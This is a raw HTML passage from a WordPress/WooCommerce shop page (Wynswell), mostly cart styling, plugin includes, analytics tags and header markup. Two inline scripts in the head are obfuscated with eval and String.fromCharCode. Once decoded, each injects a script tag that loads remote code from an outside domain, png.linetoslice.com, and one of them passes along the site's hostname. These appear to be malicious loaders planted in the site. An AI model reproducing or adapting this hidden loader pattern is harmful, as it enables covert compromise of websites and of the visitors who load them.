	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/metabox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//wynswell.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1709756159' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wynswell.com","hash_tracking":"false","v4_id":"G-KRF1J9L2FM"};/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766147521" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wynswell.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPSTP3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wynswell.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPSTP3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wynswell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wynswell.com/wp-json/wp/v2/product_tag/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wynswell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.3.12" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3225352618565529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-270x270.png" />
</head>
<body class="archive tax-product_tag term-sales term-103 wp-custom-logo wp-theme-creote theme-creote woocommerce woocommerce-page woocommerce-no-js no-sidebar scrollbarcolor woocommerce_plugin_on hfeed header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-32">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>


	<div id="wrapper_full"  class="content_all_warpper">
	
    	 	 	 	
<header class="mobile_header   mobile_header_style_two ">

    <div class="top_bar_moblie">
        <div class="container">
                        <div class="mail_id">
                <a href="mailto:info@wynswell.com">
                    <i class="icon-email"></i>
                    info@wynswell.com                </a>
            </div>
                                    <div class="phone_no">
                <a href="tel:+91-9871782018">
                    <i class="icon-phone-call"></i>
                    +91-9871782018                </a>
            </div>
            
        </div>
    </div>
    
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://wynswell.com"
        class="logo">
        <img src="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview.png" alt="Wynswell"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                    <li>
                    <a href=" https://wynswell.com/index.php/enquiry/" class="theme-btn one">
                        Get In Touch                    </a>
                </li>
                                        <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header><div class="header_area "
   id="header_contents">
   
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-62d101b elementor-section-full_width elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="62d101b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841fda8" data-id="841fda8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6592ded toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6592ded" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
